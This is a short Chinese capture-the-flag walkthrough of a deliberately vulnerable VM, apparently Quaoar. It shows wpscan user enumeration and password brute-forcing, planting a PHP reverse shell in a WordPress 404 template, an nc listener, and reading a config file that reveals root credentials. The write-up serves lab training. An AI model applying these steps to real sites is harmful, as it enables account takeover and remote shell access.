靶机环境VirtualBox,桥接模式

主机发现



端口扫描

查看robots文件



用户名枚举

root@kali:/# wpscan --url http://192.168.0.122/wordpress --enumerate u

暴力破解

wpscan --url [wordpress网址] -P [字典文件] -U [要破解的用户]

Username: admin, Password: admin

kali自带的Webshell地址,里面有不同语言的Webshell

/usr/share/webshells

这里用的是php-reverse-shell.php

也可以在github上搜索

https://github.com/search?q=php-reverse-shell.php

404页面插入反弹shell,访问404页面触发反弹shell

root@kali:~# nc -lvvp 1234

查看内核信息

www-data@Quaoar:/home/wpadmin$ cat /proc/version

读取配置文件

root用户密码:rootpassword!



另一个flag